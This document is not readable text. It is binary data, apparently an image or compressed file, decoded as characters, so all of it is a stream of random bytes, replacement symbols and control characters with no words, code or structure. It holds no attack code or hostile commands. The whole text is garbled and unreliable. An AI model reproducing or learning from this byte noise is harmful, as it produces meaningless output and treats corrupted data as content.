@GZa��'��)&?��g�v�Ѭ��x2f�RI��6���1Ո;��g"p�:�I��%b�R`|H� �7,�L��@�!HA6ET1y5e1
C�MLP�#� �H�Pj0���"ê�$��0�������<� ��*A*�Ү��E=f;U6��+%<�-�
�6��� y����Kc�<�JG$`���ц�:Qu�Y�=G�|il	Ӷ����m=e�\ >�х���?y�����6��h䓞M4"n�A�����[�H+*��thz��,xAy' �d`K�Z�K���Xi�	u{�_Vg�+lɑ^��|��6�
O�c�lV��3uK�X[�+X�0xuP�������]3)JC.�� �(|�R8����cF(4��1_�jd���]�̨���+)��WF�kqO_�Z��FN�	x�2����m�&�ȍM�x@ �5����(�D���\@?m3���ib���u��Ml�:9{��̇�X4_��W/N:��sb|�Q����dТ&������|�_o � J�m��>�d�Ƃz>��x3�L`)9�
�b#��Z�_]����M*f�_��i>�ڕ,q�#*힀��a���������u���h�>ɡ{�P{
>	�x_*��h���{p�"?(>vsU�>mKF��k���QrPd � +Q@r� �W'_��;#72[`mj�,����ܲ�����L�`ލ��{?W 6p"C'�@Z�!xVJ�O�L8��5LC?��!Z�N�O� @�v�p0�FOˠv��\����P�@]6r#x�w�"�U5�'"	��p
 )#�$,�� KrL�j 0����Hb$[�S�	B;US�6�;u$I�6���F"�: {�  s�b�W�T)yA�s3|�#I���m	:��0�v�Ƃ�2I�0�Or�2Wqr%[qW��SV}���G~�rp���If�(7<��7�7��"Rs��<�0
�{�q+ twF�at� tOwP)`g�dyg	&�4�X�8���x�/�Ov����!�|�Ԃ�51��B�Vwx�S�P8Ӄ_�kAqo!*��$/x?�VhW�4�v��_�R��_�U�DQ`� �H�`��tW�E�A$ZB���o82�����n�v/S�p�G�C�0Hyq)4plw)̗0�H@���]S� ��vI@p���T�Xq��pv��r�$~$�+Cx���!7�g�r��(`k��8��<i�<�	^q% %@؀��L�Q˔
�،���~)'2$�;%?��h`Nkg� !�ay7�ݸ8��h��x��9�3����w��!�v�e��H^�u
������:ư$h'5��S7� c�V��RY�$! 9���SI�mQC�A`�6F�&C�2E�F
t��@	J��gk��U�A�I��H�tJ���(ɧ0��o�wpFvO����|�p� ��)�2*)�:��v%?�� wWW&����D�������1X��%.�`���A͂���� Y%� %`%�L"�s�-���=BW����9E=v�i� O$xU���(�` ��0䨂������0A��j�	��`�	 A��^�(�!p�`JC�4^X��)i�����zG�D!p���$914� 5W�m��	`�)G�CB��Sa_�����<��P�Pw�{g�q���!�vJm�v��|�PJ��V�rd@iJ��pz�� ���N�Iw�d�WB�d��#g:��+Q�~&�+��&X�J�7�#7E	��%"�t,�gT��@� p)�/�-H��ZA7��Č=��j���,0��$t/j��FP!^Ǆ����.��kW�Uў3�� ���� ��wa�� A�j��֔�'�3�0���X��R8�֦��S���&�C	��`��`Lb%6p�ә&!�`�	�&���1b��H�t�WA�Pǅs���0����ye�cd��W�4���Wj�IgKO�:�����!zW�
�OGv�:T�k2r0PB�I��;���;���&4G2hF��p�&�V�
� �Qؗ�cǘ
62Z��HCj?��y���{sV��	�
 z������α#� ��Pj�Pw��ڴa:�,S/�@.n����S����3 � �,���y D��ؔ�R��M�M�z��i�+�c�F
 �&f:M�Sț
XDqwU��f c{9b�ovSd���g�* �0xu�h+5ze�r[q����q%n��r��d�*<𗕸�q����	n���+�8#L����0�������*��+��c6 	�E�w�A�5M������� �^Ǎ ;���;\�p���ɺ��u�91�����B�0�k�@�cJ�0\280F�3�1�(+?�%�� ���	`��.�����H2���3'�`�н��Rs%�0�)���o총����|�H�X�U�ǟ�'W������qh�a��\�CI���#�q4*׶�|�+7���%(��7� 7�4�4�%7�s* fd��_� �j��������ˢ*��"�3
P�vf�zɌ_ѹ�h ��	��zjצ������Nąi� �q�k� @�	�3�t?�F92�7�ƥl�	����<�%@�D�wX�8D����)O��D}������_��B
q�!�Sߤ`�t:ս/1F�hu� S��T���Z�NqʚHG˵|"k���G�iⱯ�4�u�|�����Q���Wq��$�ZWm�}��v+��7a����»q(��Eӡ�s~@�����\�ܭ��f��`��$�$�=���r��ޢ�����AZ6�pڋ��i�ў�v�cg��TPW�:"#5�HO��/���x0Ɂ���"� a�=�=�=p�B�=���w%���F{,���1��D���@}��+��B"	��
  �H���[c-�c�S/aD;Sٙ�5� rx��z��V�v��#&�:Z֧
o�'p:ֈ�^�� �~e�X�btt�+�`궞ȹj:+Gf�x~]Bn��Rru��re�#�7�%7 ~ǳ;��&ǃ����"Ң,�䩀���6@66��B|ϣ�����{���tA����x3� i��N�� �7��ɘr'wōgl�߸��x3�C#F'���@�U��d�� ��r)�_�����Ob	��4�N��CD�;���B�A���C}z#~>��xЧ�R�ox���^��M��P��mq�Y��H�k嵺j�LOS��7�n(�� '>� �謄qr����%4q G`�dIv��h��1�`D*@4��`�䧬�2<�>*��#� 4�<����p��oI
��^Q�TιsɌ3�n�=�ܳ-��`�`NSd^���X|t���0O��[� ���]��/�3���2a1�j���3aJ6@�j���!�/��A� 9�2 ���;`�XHt��������Jϛ���_65&��`��'��6KnO��C��{n)��&9��T��T�(�i��W����~��3�wq*�֒�t��P�������ZB�
q�r�O���7�^�k�~d�&�p~*m�2X�p��B��&��d��_�K6������@��J�+�?C
30��0�Z���R�{�Sv%K�
�6o���^����z(�c0���d��������,�R</ꢌh��
�
A8x40 ��)�F	&	� !6/�/@�@���4���� @�  =�4��@����=�4��������6�(�������@;�5� ���(���@(��������������������(@��\e��ak�]�D��Ak�H�qC��0���@#I9�80��	 0|� �N�(ɂ
 ��X��O >��hVH	6��Ԩ�@*��:5*�f � d�֟)$U�
��}��D�%n%5��� D�^ ya@�^D{�M�Q��
�xԋ��C��*���2_ ��>��Y��Ͻ0I*`����7y(�p�9z%�����	�Q3e���X�HH����p%[����
�$@��⓪V����
�t9h֫ƾѐ�~�g�j��_MXAa�c�<����6�H��1 ���?[:�6q��6T5
m ��M`���p�(l��|�� &Jg�'.��(�Pa� @P��$��N�P �������
Lu�R%`Y�%cIBB�3|P�U]%�Xap�Y���[m��_wI&`��']r}Ӂ�-��$lw\f�I�_���$ƹefp-zH��u�o����O&P*O�A@@,��� �pu@My��6� ��p����d@���|˲� a���9�'F"J���]b�	�.�Bs�A��ؐN�RF�^��&��4�4�Ԋ%��{�+���Ͽ�o/ڤ*��)x+��
'�_/8�����?Z�	'�p�K	�F=�t	%Y�G(�P�7�@$�� 2 C�lJ���A�TBQ�hy%O���0l���WʌfX�ǂ�,Ff�(ږ2��E�^�%b6��JBh,&��V/�q��e�&���w�pAo���i�u�L& ��9��A%
��i&Aw� !|�ʰz	0��T*��+C+I� ٥�&4��*���lB�8���.�!A{���LQ�5x�UE3�~]s1��}��1�J�w��?�c���ǳ,A�hq7B,�*-ԟ5 Ft���RI%&�� 0�� ��J$ i#4ٯV���I��R���.e4
��5�ij�˘��� p?�E/�䙱5�ll���E��m\��p@�o�EQ��e|(q�#-�8�q�"�.c��:\�������Ꚉ�X��$xU
R��T.;�MoB����BX�)K��r,E�qf�l&��Q���D�3B"<�-�H��1���������V����G/O�{�Je,�=Un#�+߲\� ZfoC
��,c�0�m`��5<�#�D'"	!W&�	`E�T���Ѐ%��K$A$�Ig7XI-��PZ���l�4e�Pi%�"	��&dT��[A�%�v�0���/�@��ID5�y��a�蒗<�Ioz��8@`��u�o�!�*��o�9KX�7`͜������j�#���0`N�֘���M����H�:��/]�H����v�0EKC!�T��=�c*̘�Gt�]��]yR���Z���*u�խ#Ei}l�hh�����Cr=����U��c����M�A��/���e�$q[�O󒄊*r�xI�L"�]e0���6`�h�Ā�P �2b��0I�D�$w��$KV:�;���SZ�'V�k�z��,hB*�³Fbn������Q��E�x���%E�P�5�!0��=q��}K^�^��'F�Sr��JW�E[�@�Q�w8@�"nf��5
 ���|$G��r� ���ԩ Y�(�"��1`��Ċ\ ��H�"�]|����;����-iI#�)���S ��%
�jz�Ы0b9�=�VN�+�&[X3���a�W�Qòְ^k�Y�j�"�H7o��H��!�lU��^@�1)IFt�IgErUF�NI�s�K� Ҋ�Fs�i��=��ܓ��jb�	Z(H �l��������ѡ`@Z��Q��
��2�P��C���E�!���g*.|��]hP��p@P�Ksb	�y&�k�r1�����/S1�������#tpò��X S�C�A�bU�)��2p�. ��w>F� �55~����u�eǕ�g~lt��x)E#2�2Ϯu���>��%�5Co��X���b�{�B�9̌��H�L� �|��O3��hz0���,���<Q�f�#�&H,a�e|�g�)�zmK4EM)J������grӤ¬d�e�ύ�;�TU�	Q���7l(���uǡ`0#��q�^o���PZ�-N\05b���G��'t���cPX?�t	.���pP���6��f��0�׋��F�
����裢��˲A0�h,��VݕQ�^nOb�I�!�3$Vqq�a0�wx�A�M�K�׉a[��Vᥝ�N�~�CQ#G䮠�kNDa�`2�Ǐ�)�ee�����+6*�Wl��^�$@R3W1�C�C�4�#�2&�Z0�D�Z�P)�1;�U�1�Ah@��ULrh̀%�A� �X".$ii�Ob��D5`l�S�27�rD�aw}�w�ewv�wI�5�f;��A!j�6�Axn�:U*u���� �2]�r}^�H�p9,��F�*˴s!��,�Ru�z���
@)��a+�?&�-�q���|�&�dT�|)�s=�x����{l�:� ,;e%R#u}�}@����2].~��!��+�b���h3�w=�gJ���������d�4f3"Q$hL0"��M@@[D"$B"~V
� h��<x� !�D$>���  1� Vt4Ub�Ă��4]�4�&Ri�0vV��eOa1I5Or1P_�w\�u(u6|"H�~#</�*m�v呈�w�m�'
ZH_��V%��U^� ��jC��ym8Z8�_/ecm�`*zm���p0a��,�".
�ohUnI%��G����,�!.�6m�0*7���{�BR�"}��H��}��<����*m�x�w�`�" �B<p<V�myy�Z�@�Q��lԓYy�d��p|b1�x��r�2��HJ2�E��L�2"�Z&3M�PM�535�2.3"	<�M0R@�@�8#	� 1����� >%��V��(	�B(� J� iB�<�&���j�az4?� 2�i7�}ik�q6d���SpW�b<��۵���w�C& Z\xy�Cׇ�.��"�` ^�,�+9�l�Q$. S�;��	��
���H� �&���1��7� ,C�a��{�Sŷ:��PF���@
,s;�Fp:��"}6@}�P�)�P�X��*�Yi,|�h	6�E5AV J�P@/�wdaf�id�xW�x�<A�e�(JV/��{�������@�#�`	�t?q3��s��@��1q���u�M�M'	T'	;1�@ ���� ��@��V�%��h,�uG�Nea\�8�)%T�YEU�pj<搄Wj��ȡj;Tw�
6���8w�"F�)��=���՟w՟��
&Py����x��a��������S=�3z9��z�S P~h,�f9p��:f��T}�?�.S�
d�:3�'	gE�m�E<
�dE.�@I���z�nZٗ��5 R��cn���@��@{d�YF6z����Zd�Y��	���ɨƘ�ÈW��9����?�1�0�/b	�33%a"�T�Q� :��țH�j	"(��e��V%�N��hW�%e{%U2��&&ťGj���d&^&�	�:��!C7�c�ZC쩫�Qn���m��8A��۷i9�
Z%���Ӛ<:��<$P�P��yq���l㪋:S�P*` ~�E/{)�@��m��$��v�z���4���SX�Z زsY��a!$� P��&�TV�4w�I�}|��)�n�����W9f_D��i��G~���=[-���n�	�Yd��l�#eh�dqj�뛘t�1��?��$Q#3���FB
�u G�M%�Z�0$A��@6q���� ��ʙ ��I�u,\�i6p�n˶�5�p�\Ra5�PQi! j�65Dj�^?�^tӸ����7r�c��w&mѶ�qw��qŖ������B���9��"zJ�u�Hmy��')�`$  ċ��.
	Uȃ���=�7b<*��=_Y� �U�Wc��z�p��BR���c��u	8ݗ�˽}���+ ��IZ<�	�IJd:z�[$�?>kLձ~������8�[�ɠW'�����L ������°+Ȑ�� �T�2M�c8�)�4 �@$:���*������ �-�
�B�
\&�������L�f'5��&U1lg�596L��� �w���v��Ԓ� Z�j�IL�;F�D�Ϫ~��R�gI���"����B&@`��*.œ�H�z9Q �k�Ư{_�m!B��CR��_�raw�2�-��g�z5m�[���/^>jb�3w���H��˽��nv�c�`_W�:�l�7/'K=0wU++���܌�\���ȿ���/GQnM�D+�� ��$u�􀙠Z�s�`$6��M�i	,�����H ��͆��� $	+�%���4�ZO�:���P�Tavk ��G<���;Ğ|!)�i�{�V���ė��_�MD.SdZV��Ő��Ġ;�"-�6b
Ye��S(�
Z ��S��9�RI�L��V
0dw�w:d��3H! ��>g9
<��iYnb���E��Tm�=�}S����������S��th�'S�pW�Hqn��H�����'��a�7;�KJe6��g�޾��1$qtLǮ�+����x�8G$�[Z��Ӵ�E�Z�(�@����-Q��0�͔��ۜ]�%\+@��Zb��,'�s�O�4OU!C���QAH��V�IH^t�A��ID�My�;���x�Yd.;���j���i�al݊8?���q�(N�dU��҉p�B�W� R�U����\�m<��W�b�dȱp���(y!}�ab��c7�F�bW��. ����S)}�N�#u� ���~-�~�M�����k�E��tm�����~�𲴜�Ebdq?G��"1�
�	AoN��j���#��#\2�m#�� 0P1���*�>a�ݬ*��N�4d�����m�HA48&l�ږ0�ia�i��o�b�b�uj2_�=�z�D�П0�sE|�I&�%��wU}��rR.�ݡb���Q	E�R�!����m	/m,������*��=\�c���-s����s��	j�Ԁ��0O3y��,H��E�+�b�\�� ���{_��$��sn�~?qUl�:��0'��i���FbM(�	�`�@9��#�Y��"��@r�.�˵��$&R�e�L���Qa�D�_~�h�f�h�,3���W��� ���/��B���6(	�3�N��O���CaR�<�T9^�m̮=NDR_@�$@�@ &   &���
3��!4�.�"�"%4��@4�@+�-8@�����@�@))$/
@ 
��4@
�
@/�ޟ:�Ɉ�װ@@6�6���6!4=��,,
@�� ���?/RTȑ��.�)h谢��2*���׏@�U���(S>D��,��,����	7X��D�!���m���&$�1` �p�70HŰ�S *l��� "���j TJĝ�Bn]D�V @ZoY䒵�E�S�H !��p����T��P�[8d�+�<ڄ���1w��"%W�$K. b��^�(0@
t�\�2)�QрsD
z���HK�aS`#�{!z��L9@������H�%r�m9
B/�"�	�'�?�D�d� �K(-�R ����3� R!��OEUeS@h��OhH0hbR� ����'l�1 a�Y�Ę�	��P�\~�u^��B�
z��
�A(�)$(��~`� �Q	DpZ8 @d�\`��Y$��@���E��H
Q�`@=4�R�LSM5
d��6y�6W�I�ؓ,p�]�m^�a�@�y�{���C58�������Pcmi����&2@4�
�X lБE�����a� ܐ(�(x����4YI9e4����:�R#��XV� R�'%� א��[�\���,�.�+E������ye�@%� �#�ĐБn�2��A,P�w�4P@�]sM,�h �i��@���6��(\<�;�B�޴�	|�b�*�
t����d23�[��E�T�o���N@\�S�C)���Dub+p��$e�Q'� �/��6��T�K����^{	o_xi$^��X�	\�Lp��8(�p���B
�щ���0�%8���(!x�	����8��(��N��ײ�Z
�>�e{�	DA��s3	T �C���4�$,k�τp8lӐk��h�� 8��P�ܰ�Z)�̴9����i����1~�\�ƫ׺���n���*����q@L�U>@����p!� �Hp;E q����8j�B��,4��nd�A0�D)H����˲a ��R�+aDX��`�F��łIm_��UN�fO)%b�,PP�D�o+UP,��E��변�Э��K��Ѷ�.�@.�������̂.}L���D'���@�� ��(1LW�8\�s�b\.z@P\ơ��΃��? ����N
�A,Rh��}"&�YNDR��8�z������̋�m��q�� I�r_�;�.�0�!� ��P���!���IT`�5�(SEe3
���1�1G@�Q�򇀹��.����2�w�m_`��*���M{�~ BzR�.pA0�
"G&H�đ��� q ����qx��[�Rl03�j' 1@Hy�2Nt �6���JȞ� �T�	� k�I QK�J����O��S[б:D�Ye ;� ���4|�D��,���t���b��<�W"�v�k/�����N��n�==.�e!��y���1�����׎���<
2��# ��L2�O������H�1�q8G����I'���q#��N"`z����8ޛB@���a�HX0��)%�Z4UĀeZehV6�;U��m /WV�������c;�"w�ӎE*nꤘ$2a���  H��'s�
�b���M�M�;X{�(�9 �o0Z�\̃���J?�o4�t�]
��ސ^�)���A����w,�Y�"�R������Duu�ڂ@�Z�-n�Q��"�D�3*�P�[g��Լ�Tw��G����*��%N%/��>J�;�w�HH�[�`<�����E5zp^%��?_�E1�����Fnu��9�r8t���~U��ova>#"&�JNH
���1�9�dk��wJ�{�o���~j�C�M��@"�I�+V���6��&'��I�Ydh$�&���g����G�X��yI^�c	��%$/�c�~�>t�1@�M%E���̳#R�L@�����Y54���$�T�HF��:�G����H2C{ ��t7t �3��"���"	f�V�@.M.��;� �k	3R�Qe��ijk�?����u�e�@[༮ts�]��nam�e�8"�G}I;�"�c�w����L����V��4���	pC�7��ƹ�p����a��=�u
�[�H��@ҝo���sR9�T���l@"�8�K�tA�d�A`���o�q����Z�*rL�TN����9u��ǁk��&*pHWوݲ$"~�/�����:"	��]ҕ7J��I�P�t�)��4��������o"`��C )�<&a��u` ͧ�_ ���#�Yh�	�\4��3or�-�4E�=�s\J�� ���Ap

�*��c\�s +v5,�X�\R�7qN�,T�e�LRF0 v�Fi��^��3�k� 9����?��yt}Ae�R{�^��^�&Q��$��t��=��	6Ppeu��p�}�pn/�1�`����*�E�A܇����X����oy�@3/����S<�GW'3�c=K�*�9��*F�0,@c`�[݃���!�k;�+V��0U`sp� ��b?��7G�	DGE��Z�eo�s���pb�G
Ťm��m��WdH4��qn�n������C'�Fo��S0��	Ȁ@`~��B1bX��J]�%vtaCp��"o�*��/T�0I�0X��q��TE@�MS1��"-wk@�6��F(��i����.�/jtDw8�B��7 �D~WI�4�a2��������_�q �W�b$@4���q9\�0t�J�_�)6�wa<�Ys�2K��)%�q���x�P[��& xL�#�ń\łjW�j0�,��E54q-�z�� ��.�z�C�t�.�_��i��#i ����2��x5��9. �`u8�����:pn)���
�a ň���`LEia���Y+%w0�3!�(-�a$V `����p��4Z"|��E���D[S"7���Mť>0����	ˀ��d�Еhĕ1.��E�.�pN�.D�pFY8�VO�@:���P� Pf�bf�@�p��_���0�� `��YPAJ.AP���G�1����*�P~��Y�3b��8�JD#�adq=�؍�"�q�/z�U5�؛��>ۄ"V�� *�0Z�©�� ��&�p.��.s^U�V���)���Ai��6 �v�	?Pm@9%��+.������nf|�o�v�@f�����o)@cچ�8pɘq~2�� ��E�m� (���:�ek�������S(��>�T�4a�J! 'A+�XYV�6G�"(�#�� @� i� NV��x%PfA�7x�@�]9�&P�#Q�#|��@j�j&hb{3�P�P �8�#�H�A9w��j&��T@�G88��R�_�qĘ��w��Y^����煣t�C�$�0W+�p�%�%�j�����ꦔO�\�>�$d��y����7���+֕c�	Ж����0���k��?��J�7d��J �����@����% ���&�I�Q��`
))Rp	A��q�Rh=�*����o�v���a3��g�%YZ�;v�o���2#�6�G)a���H%��{�Zby�ֱ�a �A����[Td���*U��	b$��S�������5�U����e��?ˉ�'{q��Q�9 �*%��$"��a���h"��@�<�����
!�7�Z����}4@�� %��D��qnڗd�3T�m�XWx��Q����a;�J��������phV��m��Ѯ�0=��Lq�&r\�I���%1+b�6#Z2�����"+	0[e���f���Ve5.��(�a���o��o�Y�7��ۆ5��sH�pR?���*]' _z ����&��hz7��Z����=�B��R0�2/�^��o	��w [��!���Ob�8q�G������[��"��b��d\&��:����0��k�
lwlU�G��7r���N���:%ә$@[_f��	x�,۝��T�Bܰ@4��X��f\w�n4p�M�{f�P ��Y�����Z��-����c(;�0��@��"+q�$��0 ��e��,��,#�TQ�"�"dU�"+�y{��"2����z�{�U.���@�(h���D����!P�JW�@���m׆[�+��3|���'鑈�O�'4
#�ɨs��Y�wz��T~M+� w2ܜ�(�Ʋ���H
���>+�Uw+(��K�(pv+UI\�`˰63�ƕ_�5�;t�	`��1�d,��7^�G��!"�HY����	I)H=D��q4 ѾN= ֐0�1X `n?�*R"�rf`j��̅� I��o!���w�����Z�R�����DEF�0�Bs!�\�͛�|�@,��M�"B�j�����Sed��+B� 5��� ���U�[�����tdN-8l<g.6Z+��%�3����y��'��H��W@?}��U�I�` �BA(�����IX���Ӆa$����F��v�O�2��%�#'�4צ���Ç��(��D���9�`=��,��+d�������%sk�-�|@G�х�� �1M��=��0Z$��?�v�yD%"�0�?i=�S��n�@���&�e�q'a��0غp�� ˪�1{I�4��A����x�ʁ�ɟu݉p��w���T��Q���1B�`O~�ĕ�ȘB�#�}?
�Ą@��־�ꥄ���K���$H��(�����(<Tl۶A�.�a^�w؉�D?�A'�,`y@�=�8�y�)F�P���\��o�M�����	tۂ��s���k
�\ʯ]bݦ��.,���@n�O<�Ą�'���W0@!B�ut�p�&���ԁ�$�����S
]Τ}h#�*T������ ���F؟|�^�4������L2���A��:�q��ӌ���A2$��W,1	�PW�cU�s��-�L	:EL�M�@�5����"S_�[��Q��'ڮ(�� 쪣��@c �5�x�2����{��"w+��*����- ���+V�{^�|^?ͼ@�"A!�m�n��u^��8�=�g�&��m��@�@	��S� T�� x.`��a%�	\�XR��_�,��KQ��A|8n����%tLw�,±A�98?�g�����|�&�(/Ac^��O\=M�IW�h%��2Hk��pHL[=��&�8	�P��d`�b�������`Q��?PL�4����N2s�	��5� �+�L��L�E�)�WWALbF�v�7�xx����'__Iq�	@ ���@�����������@6%@%�6����������5��5��@5.�������5�6�.����..=��!���@ ��Ҍ�.!ֲʾ
?@&�@&ш������&��=@�*h��O���hP��Q�J����\�)> I�H*8pP� $��Q�/�Px D8(`��!��X0�����$e��)��Y�����J�Mq����x{�6v�@rdM-�e-��v�ڸ!�u#~�{��
�*n@�w�q�	��LP�hB�~�(�`���*Tя4�ϓ+����oN�Qw���' ,Y���
��Z�,lx����4��JS��N�l\�^b;��@u��F�Y����a�<�Y�z�:�T�W�%]
W���g���V4j]& �N]wMr��b=�b�	&\��������`B�h��f��"@�������s
iT"$�`�L R$�$@#Ha�R����P�O���j��� T@��RH��G���B!��<,D UU�0T$��7s^�A]Ҁ�`#�hܝ��H5k�)�5��yMW�Q6�_�A&�
�2��+�d_%��W7(V!���W�xEI^����,2Ì�)�����b*0ȁ`z��AZ�^�"\# l`�s@X�@q рt4�m#1T']#�M�-"	Ġ�:��hD�����}W���p����ˈ	��[ᅗ��.�!��uΙ�9����@��5}&�p=,drM����("
18�q�'���4�׌0S�i̋]��F8+�� 7p��MI�0�$�0�KH�@3�pe�P#�X�W>�P/�D$#Y��Ne�I��\�PX+`Cqa1kW#�p��p�k!1$�Z��Ɓ0�߂�E��_��j��n� �iF٧�P
�$�E�k^�
ׁp ������>��䌗�̥��e�	�1�0@+3���e-�r�H����m-"�Nw|$�Or-�B���T�����ދȿ���f��|ߧo�+.�c⹹X�0<R�	̩���0�?����=\����crS�e@� C{�	b0:�AL�c�f�+\c�2�'���!%/� �@�� 	&%ZJ��4��`0�xR��ш��lYBK&�!F�jXJ��a��5BN�xD5�W?�����ߤ�?I`�~v����g�*`Zx���3Ǳ�q(R�p4����N� a����~�����l��re7��S�!]�i��vxj�l��HD�9�L�$  s��9�<�$��s��zv��+f0��ς�d.wiK^F����0#(L��Ҁ1` 6&h@���c3�b�DE�,_̦4�(�� g@8�Բ��P��Q���S�hL��b&_�M���$�"2IP����F�c�J�%��0lP�BѰ%"��Lu@���E����"e���ΈHH�4V��D�F��x� ��GF� ɤ)��J�E�^zҶMR�.E)5�˦!�x�TU	�@� V)A�j5B(p�Fh$��+"(�U�j��e���6"A�S�J�����5+#4��� ] )K�I�u��ld��U�f���8�bI0�!1��v%Wa'֧j����[��X$���m$> ָV��^�&8Q��s'0�'R��D`5��q6��L��JN�%�q�F�no�R&�t�j8�R42I����8�a	�V�X�����e��X�|ӛ3�jW{����c-m#��P �V-8Oh����@@kXo��Y����,D8K����j��_/2X����=,]�ˈ������gL�#�����'Q-J������b�W	x�6r$�� d��P�he��.��A��b��{9��}� �����4"#f�2Tq[ػf9�O�ڐ��6��F�Qp2����KC���t$�1󼊚�������a8'5��� G�JP��gA��$TL	ņ����,��,˒@���a�9�L+�s�$�:Ⱥf훇L]��vH3�5�A\efȲ%2��E�4��͞�1���<�u[[�R�(! ,[�^ލ�-	l�Hy;�1"�����;��)t>��l�{\��qJ�Vnp���j%���r������M 3�%�A��B��%�(,���Ҙ��Wq���]�%i���̅��i'ǵ%����  �Hw�o.�1��=GD*����fBzġG��O}�`�t����9Q:(���G]۝t��s({ �������pG��\;����'��x��������}���UxJa�Q��ޡ��4���S��ɿ���'$�N`���/��'dgK����'G�D�V���hHgQ�$]Qi"("~��L4�1���-��G����8��n���]:�B����}tx3��֯���g�?���{�����{2��Ѯ�ƛ�0�V�#le�����o��tyG[> �7�?�V�`E�C��u�Ub�Gv3"o)�#�1  J$$�zGs41�5%4��G=P
6�4�Y$�IC8����Ǖ6@O\�J�s1d�FU�=�tdv���V��tc 3�� ��h�L�7��4y��~	�2
�`y�DoH7~�GvG�V^xx�Uk�0UT�}�m0X��V`yP���p��ul�V'�u��VWvU'	� P�Wk�����_9�4�Q-�R)1�6P�$��LB%��N:�%&A����s�JR�&oR �p$?�!���Z�����Z��ʃ7��V�6w�����p`p����uv�`jk�exx�m:�UH	�xu�U�f��L�=�&����KW�t�c`؎p�x҇�ҷi`8��wo�҈q``��HoF7�g�<veY�������SߴxJ]�gCD�٥ ���$SS�c���[/!4'��*1Cs%iW�g-���&;���5J���������������n�n?��W�Q���fw���I��vY�wi�����!�H3pS���Ж�c�8vUukqX	v� x<����6�x�F'��w�thgO�`YuU	�ua�y~��c-z0W:4<�4E�[�r�. ���p%hG��x48�(�F���`zUQoid� Յ��t]w��afp�i�y�P�����������T�Y��P�t�v��pei�oi�k؀� =P@UxX}�u�)�֨J�V�y��b8[�E�hui���Z9��Y�x_�n�����V��k	P�W���6��P�R]��ԕ9AD�$	O3&�T��g9�z���Y�D����5a���H�jG��ox���y	w�Th���}Z�WwI(}(��	 ����Sz���������χ�XZ�� -����	�a����SY�#��]j�Rwuy�G(���|uzv��|���ɤ
�z���e��UMF�w����Ma�#�N80G"4"*�Cs&Mq$YR���\��sQ�%F�#$�Mz�ERh��	es\��	�`��P�Jᙌ��x����`���v���Ѓ��Ɔ�mЗ��C����˺ANY��9(��"�`
��J�W�YZ��5�c��9_#�p��1��E���tv	(`�T��<�����x����ǡG48�3���Mԅ�],�1{A6󠛟rC2�4H4Das��$�rV�@�4I�L�eZ8��g��
n�R�b�D��`z���i
��瀏(�ʺc�ĭz׈ȈT��	�ywI���}k��БJ�Y�jeo�AX*�]�>Ў��u�ǈ�p��Z�a^�|p��K�v�*��6t�ԙW�`ߔC�P�#�%�%�%-���Q09�@�E�ff��s^�����Ra6-��DP<�B���=;�������X����}Tk���즐V��M��ʅ�JY���� �P7���r�P��ዦ�	���	�p=h��1S��{��w`���8�uB�U�G���-	ּ��c��aȽ4Sqb�b��B%P����h&-47J���u�;�]�����l*;\��%Bq\
����� ��@��+�����5�I�w%��;Bø��b.���چ��-��,� 7�'. �%���if�	�J�ƯZ�J���5���q�<HY	������0x���^h.�7�.�6�#5H��F�['���Z�?�q@���UA�%pk�����ȣ=�Ci� ��	�U�B���+�L8�<��p��[�8�vH��l�-��$��v#.�<���,��9���6 !� @ ,    ��  ��
@?@��>&>1>2�2#'9��@@������������������������������������������ù�� !!=4�4=�!=7@@=@��==�4��Ƣ�迺������������������l�T)G�$l���UL 21�@X\� $Q�GN��#�	(�L��¤��JR`�ReK
0ͭ�9�˜1{�ܙ�%PZ2y�LytWҡBzR@Hn4��P�cY�g��5˺�	,J.x:t�Ԧ��dҬ��(\�Qm��ʤ[�v�z*�W�Z����t��2,l d Dn�&dcq�BE�d,� ���S�^}�������z��۸���-��l�(s�<���Q�<u��)�n�����8?M�m���҃S�"�V�ܲU�6�7o��b7a��ݱ�o_ޝ8�ּ�"u�1�_o� \���~�1hv�@(!q��WЀ
�R( ��X&�3�e�F�ֈq��Vӌ4.���D�LP���<�]\���5�����Fbd�H��$����d�H��*��8�Y:�Z�E&`�y]q����`M&�X��X�T4�pߘ��ܗ`)�ف"��
�Lj礑��8%�M�	e��9G��E��)�����W��h��$ �hQE��H�Y����`c�,i駋��,��쌚RZ%��"�ڦ�.׬�8�R楑�%$-� � W�{�6�Ds�͌��6q��E��p���Z	w�f+,��>
�b*[!�����
����r��6V�壧�]� �h�D�iĬ�PZp��R&��6�0���r(�B����VBj�k�貥�����g� ��ͻY��̝5��6v�)�>�L���:���.�-�]7;�ĖXd3�(3�/-hg���@k������2 �*D4\`h�hh�̺�ݏ���㰟d3�n�Ͱ��SR�̄�4�9rK��˕_�����|�L2��p@�a����E�8��:E�����Ρ�<r��!���c�v?E/��b�ə��*@�O7%-$������b�Fnj���%�>���qh+>���\�~���>0����:@�-0�;��pY�=�q��(r'���=��
H0�q�O^�O�~w��	�d��_�覩��Cz+d!��&���jq�J�HS@`ٌU����D���F��Y�eB)�0n�"X��Y�R�ӜSF������c����$#O`���Hm�%v�JZ8^w ���5����9(�K�a|�q�W=��q@`�%�>��pa(ɏ�9�{��U�Y��8�*�B��+���EN������7�Gfѓ0�a o��~!c 7 Z�e@��F��FgdP�(b�8T���J������9�y1�<졢:٥C��4�?�Eq
2A��%Ъ����x����I����[lʙ�Z��}�D��Ȥ0���3(�R)�a~E�r�/��&e0C�����"T���L(�p�ʀP�\](���T�3�U�H�ץ�.K���#d��Ze�d��lLc!��;B�Mb�9��7J�$�	��<5�X��́b���\ըY�~bY�����Q�sF�p �!��n0�`��*��k�
�hDo]P�fP4�|T�]����
֪¦}9(�YV��u6S��R���z�����	�@�t�C�*�����vH�c�k_k�HY���UU u)��R	���B(����r�;ܶ�K�Enq����s'ϭ�t�����f�t�lr��]�r@���M��X�6��nuӻ��"c��1�ѕXE���4�=��G����
